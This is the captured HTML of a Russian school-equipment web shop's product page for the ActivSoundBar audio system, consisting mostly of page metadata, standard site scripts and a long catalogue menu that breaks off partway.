

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rosinterpro.ru/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/20105/
body_size: 54811
content:



<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://rosinterpro.ru/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/20105/" />
	<title>Аудиосистема ActivSoundBar</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Аудиосистема обеспечивает мощный высококачественный звук для большинства классов и конференц-залов. Может использоваться как единственный источник звука для досок ActivBoard без встроенного звука или для усиления глубины и диапазона звука ActivPanel Touch" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/css/aspro.max/notice.min.css?17430684562876"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174306914223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17422752502320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174306940426589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s3/aspro_max/page_ce20b7105dabde6a3706296db9607769/page_ce20b7105dabde6a3706296db9607769_v1.css?1769598799127866"  rel="stylesheet" />
<link href="/bitrix/cache/css/s3/aspro_max/template_eb27cd2e101871eb56431538592a3a7b/template_eb27cd2e101871eb56431538592a3a7b_v1.css?17696632201186770"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?174306851124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00b8b4">
<style>:root{--theme-base-color: #00b8b4;--theme-base-opacity-color: #00b8b41a;--theme-base-color-hue:179;--theme-base-color-saturation:100%;--theme-base-color-lightness:36%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174306852021755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1743068570"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/4af/4afe6f40cf2d85eab8732af180b265b3.png" />
<meta property="og:description" content="Аудиосистема обеспечивает мощный высококачественный звук для большинства классов и конференц-залов. Может использоваться как единственный источник звука для досок ActivBoard без встроенного звука или для усиления глубины и диапазона звука ActivPanel Touch" />
<meta property="og:image" content="https://rosinterpro.ru/upload/iblock/248/248f664d54804e350a1564996316b72b.png" />
<link rel="image_src" href="https://rosinterpro.ru/upload/iblock/248/248f664d54804e350a1564996316b72b.png"  />
<meta property="og:title" content="Аудиосистема ActivSoundBar" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://rosinterpro.ru/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/20105/" />
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>		</head>
<body class=" site_s3  fill_bg_n catalog-delayed-btn-Y theme-light" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s3&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v2 header-font-lower_N regions_Y title_position_LEFT footer-v4 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/717/oe8iow52tvhi4gx7c3fxdvi0h1howkst.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu  active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/mebel/" class="color-theme-hover" title="Мебель">
												<span class="name option-font-bold">Мебель</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/shkolnye_party/" title="Школьные парты">
																<span class="name color-theme-hover">Школьные парты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stoly_uchenicheskie/" title="Столы ученические">
																<span class="name color-theme-hover">Столы ученические</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/pismennye_stoly_dlya_shkolnikov/" title="Письменные столы для школьников">
																<span class="name color-theme-hover">Письменные столы для школьников</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stoly_transformery/" title="Столы-трансформеры">
																<span class="name color-theme-hover">Столы-трансформеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stulya_dlya_shkoly/" title="Стулья для школы">
																<span class="name color-theme-hover">Стулья для школы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_uchitelya/" title="Мебель для учителя">
																<span class="name color-theme-hover">Мебель для учителя</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/laboratornaya_mebel/" title="Лабораторная мебель">
																<span class="name color-theme-hover">Лабораторная мебель</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_garderoba_i_razdevalok/" title="Мебель для гардероба и раздевалок">
																<span class="name color-theme-hover">Мебель для гардероба и раздевалок</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_koridorov/" title="Мебель для коридоров">
																<span class="name color-theme-hover">Мебель для коридоров</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/robototekhnika/" class="color-theme-hover" title="Робототехника">
												<span class="name option-font-bold">Робототехника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/fischertechnik/" title="FISCHERTECHNIK">
																<span class="name color-theme-hover">FISCHERTECHNIK</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/huna/" title="HUNA">
																<span class="name color-theme-hover">HUNA</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/lego_education/" title="LEGO Education">
																<span class="name color-theme-hover">LEGO Education</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/makeblock/" title="Makeblock">
																<span class="name color-theme-hover">Makeblock</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/tetrix_robotics/" title="TETRIX Robotics">
																<span class="name color-theme-hover">TETRIX Robotics</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/podvodnaya_robototekhnika/" title="Подводная робототехника">
																<span class="name color-theme-hover">Подводная робототехника</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/red/" title="RED">
																<span class="name color-theme-hover">RED</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/vex_robotics/" title="VEX Robotics">
																<span class="name color-theme-hover">VEX Robotics</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/mebel_dlya_robototekhniki/" title="Мебель для робототехники">
																<span class="name color-theme-hover">Мебель для робототехники</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/obrazovatelnye_nabory/" title="Образовательные наборы">
																<span class="name color-theme-hover">Образовательные наборы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/robototekhnika/roborobo/" title="RoboRobo">
																<span class="name color-theme-hover">RoboRobo</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/interaktivnoe_oborudovanie/" class="color-theme-hover" title="Интерактивное оборудование">
												<span class="name option-font-bold">Интерактивное оборудование</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/3d_printery_i_skanery/" title="3D-принтеры и сканеры">
																<span class="name color-theme-hover">3D-принтеры и сканеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/dokument_kamery/" title="Документ-камеры">
																<span class="name color-theme-hover">Документ-камеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_doski_i_kompleksy/" title="Интерактивные доски и комплексы">
																<span class="name color-theme-hover">Интерактивные доски и комплексы</span>
															</a>
																													</div>
																																									<div class="menu-item   active">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/" title="Интерактивные панели и планшеты">
																<span class="name color-theme-hover">Интерактивные панели и планшеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_pesochnitsy/" title="Интерактивные песочницы">
																<span class="name color-theme-hover">Интерактивные песочницы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/virtualnaya_realnost/" title="Виртуальная реальность">
																<span class="name color-theme-hover">Виртуальная реальность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_stoly_i_kioski/" title="Интерактивные столы и киоски">
																<span class="name color-theme-hover">Интерактивные столы и киоски</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_tribuny/" title="Интерактивные трибуны">
																<span class="name color-theme-hover">Интерактивные трибуны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/po_i_multimedia/" title="ПО и мультимедиа">
																<span class="name color-theme-hover">ПО и мультимедиа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/poly_i_steny/" title="Полы и стены">
																<span class="name color-theme-hover">Полы и стены</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/interaktivnoe_oborudovanie/proektory_i_ekrany/" title="Проекторы и экраны">
																<span class="name color-theme-hover">Проекторы и экраны</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/interaktivnoe_oborudovanie/sistemy_testirovaniya_i_golosovaniya/" title="Системы тестирования и голосования">
																<span class="name color-theme-hover">Системы тестирования и голосования</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sport_inventar/" class="color-theme-hover" title="Спорт инвентарь">
												<span class="name option-font-bold">Спорт инвентарь</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/shvedskie_stenki/" title="Шведские стенки">
																<span class="name color-theme-hover">Шведские стенки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/kanaty/" title="Канаты">
																<span class="name color-theme-hover">Канаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/maty/" title="Маты">
																<span class="name color-theme-hover">Маты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/oborudovanie_dlya_gto/" title="Оборудование для ГТО">
																<span class="name color-theme-hover">Оборудование для ГТО</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/shakhmaty_i_shashki/" title="Шахматы и шашки">
																<span class="name color-theme-hover">Шахматы и шашки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/avtogorodki/" class="color-theme-hover" title="Автогородки">
												<span class="name option-font-bold">Автогородки</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/biblioteka/" class="color-theme-hover" title="Библиотека">
												<span class="name option-font-bold">Библиотека</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/biblioteka/stellazhi/" title="Стеллажи">
																<span class="name color-theme-hover">Стеллажи</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/kvadrokoptery/" class="color-theme-hover" title="Квадрокоптеры">
												<span class="name option-font-bold">Квадрокоптеры</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/patrioticheskoe_vospitanie/" class="color-theme-hover" title="Патриотическое воспитание">
												<span class="name option-font-bold">Патриотическое воспитание</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/yunarmiya/" title="Юнармия">
																<span class="name color-theme-hover">Юнармия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/makety_oruzhiya/" title="Макеты оружия">
																<span class="name color-theme-hover">Макеты оружия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/stendy/" title="Стенды">
																<span class="name color-theme-hover">Стенды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/nastennye_paneli/" title="Настенные панели">
																<span class="name color-theme-hover">Настенные панели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/dekoratsii/" title="Декорации">
																<span class="name color-theme-hover">Декорации</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/kostyumy/" title="Костюмы">
																<span class="name color-theme-hover">Костюмы</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/vozobnovlyaemaya_energetika/" class="color-theme-hover" title="Возобновляемая энергетика">
												<span class="name option-font-bold">Возобновляемая энергетика</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/semevedenie/" class="color-theme-hover" title="Семьеведение">
												<span class="name option-font-bold">Семьеведение</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabinety/" class="color-theme-hover" title="Кабинеты">
												<span class="name option-font-bold">Кабинеты</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/biologiya_i_ekologiya/" title="Биология и экология">
																<span class="name color-theme-hover">Биология и экология</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/geografiya/" title="География">
																<span class="name color-theme-hover">География</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/estestvoznanie/" title="Естествознание">
																<span class="name color-theme-hover">Естествознание</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/matematika/" title="Математика">
																<span class="name color-theme-hover">Математика</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/nachalnaya_shkola/" title="Начальная школа">
																<span class="name color-theme-hover">Начальная школа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/inzhenernyy_klass/" title="Инженерный класс">
																<span class="name color-theme-hover">Инженерный класс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/obzh_i_nvp/" title="ОБЗР (ОБЖ и НВП)">
																<span class="name color-theme-hover">ОБЗР (ОБЖ и НВП)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/kabinet_psikhologa/" title="Кабинет психолога">
																<span class="name color-theme-hover">Кабинет психолога</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/med_kabinet/" title="Медкабинет">
																<span class="name color-theme-hover">Медкабинет</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/izoicherchenie/" title="ИЗО и черчение">
																<span class="name color-theme-hover">ИЗО и черчение</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/russki_yazyk_i_literatura/" title="Русский язык и литература">
																<span class="name color-theme-hover">Русский язык и литература</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/angliyski_yazyk/" title="Английский язык">
																<span class="name color-theme-hover">Английский язык</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/profilnye_klassy/" title="Профильные классы">
																<span class="name color-theme-hover">Профильные классы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/tekhnologiya/" title="Технология (мальчики)">
																<span class="name color-theme-hover">Технология (мальчики)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/tekhnologiya_devochki/" title="Технология (девочки)">
																<span class="name color-theme-hover">Технология (девочки)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/fizika/" title="Физика">
																<span class="name color-theme-hover">Физика</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/fiziologiya_i_obzh/" title="Физиология">
																<span class="name color-theme-hover">Физиология</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/khimiya/" title="Химия">
																<span class="name color-theme-hover">Химия</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/kompyuternyy_klass/" title="Компьютерный класс">
																<span class="name color-theme-hover">Компьютерный класс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/lingafonnyy_kabinet/" title="Лингафонный кабинет">
																<span class="name color-theme-hover">Лингафонный кабинет</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/inklyuzivnoe_obrazovanie/" class="color-theme-hover" title="Инклюзивное образование">
												<span class="name option-font-bold">Инклюзивное образование</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/dostupnaya_sreda_v_osnashchenii_shkol/" title="Доступная среда в оснащении школ">
																<span class="name color-theme-hover">Доступная среда в оснащении школ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/mebel_dlya_peredvizheniya_detey_s_ovz/" title="Мебель для передвижения детей с ОВЗ">
																<span class="name color-theme-hover">Мебель для передвижения детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/programmy_dlya_detey_s_ovz/" title="Программы для детей с ОВЗ">
																<span class="name color-theme-hover">Программы для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/uchebno_igrovoe_oborudovanie_s_ovz/" title="Учебно-игровое оборудование с ОВЗ">
																<span class="name color-theme-hover">Учебно-игровое оборудование с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/lfk_i_sportivnye_tovary_dlya_detey_s_ovz/" title="ЛФК и спортивные товары для детей с ОВЗ">
																<span class="name color-theme-hover">ЛФК и спортивные товары для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/reabilitatsionnaya_tekhnika_dlya_detey_s_ovz/" title="Реабилитационная техника для детей с ОВЗ">
																<span class="name color-theme-hover">Реабилитационная техника для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/ulichnoe_igrovoe_oborudovanie_dlya_detey_s_ovz/" title="Уличное игровое оборудование для детей с ОВЗ">
																<span class="name color-theme-hover">Уличное игровое оборудование для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/stendy_i_oborudovanie_kabinetov_dlya_detey_s_ovz/" title="Стенды и оборудование кабинетов для детей с ОВЗ">
																<span class="name color-theme-hover">Стенды и оборудование кабинетов для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/interaktivnoe_oborudovanie_i_po_dlya_detey_s_ovz/" title="Интерактивное оборудование и ПО для детей с ОВЗ">
																<span class="name color-theme-hover">Интерактивное оборудование и ПО для детей с ОВЗ</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sensornaya_komnata/" class="color-theme-hover" title="Сенсорная комната">
												<span class="name option-font-bold">Сенсорная комната</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/gotovye_komnaty/" title="Готовые комнаты">
																<span class="name color-theme-hover">Готовые комнаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/svetozvukovoe_oborudovanie/" title="Светозвуковое оборудование">
																<span class="name color-theme-hover">Светозвуковое оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/sensornaya_integratsiya/" title="Сенсорная интеграция">
																<span class="name color-theme-hover">Сенсорная интеграция</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/myagkie_moduli/" title="Мягкие модули">
																<span class="name color-theme-hover">Мягкие модули</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/nastennye_moduli/" title="Настенные модули">
																<span class="name color-theme-hover">Настенные модули</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/sukhie_basseynym/" title="Сухие бассейны">
																<span class="name color-theme-hover">Сухие бассейны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/taktilnoe_oborudovanie/" title="Тактильное оборудование">
																<span class="name color-theme-hover">Тактильное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/pesochnaya_terapiya_i_akvaterapiya/" title="Песочная терапия и акватерапия">
																<span class="name color-theme-hover">Песочная терапия и акватерапия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/iyunizatory_i_uvlazhniteli/" title="Ионизаторы и увлажнители">
																<span class="name color-theme-hover">Ионизаторы и увлажнители</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/aromaterapiya_i_muzykalnaya_sreda/" title="Ароматерапия и музыкальная среда">
																<span class="name color-theme-hover">Ароматерапия и музыкальная среда</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/pishcheblok/" class="color-theme-hover" title="Пищеблок">
												<span class="name option-font-bold">Пищеблок</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/apparaty_kontaktnoy_obrabotki/" title="Аппараты контактной обработки">
																<span class="name color-theme-hover">Аппараты контактной обработки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/kukhonnye_plity/" title="Кухонные плиты">
																<span class="name color-theme-hover">Кухонные плиты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/linii_razdachi_i_vitriny/" title="Линии раздачи и витрины">
																<span class="name color-theme-hover">Линии раздачи и витрины</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/moyki_stoly_shkafy_i_telezhki/" title="Мойки, столы, шкафы и тележки">
																<span class="name color-theme-hover">Мойки, столы, шкафы и тележки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/parokonvektomaty/" title="Пароконвектоматы">
																<span class="name color-theme-hover">Пароконвектоматы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
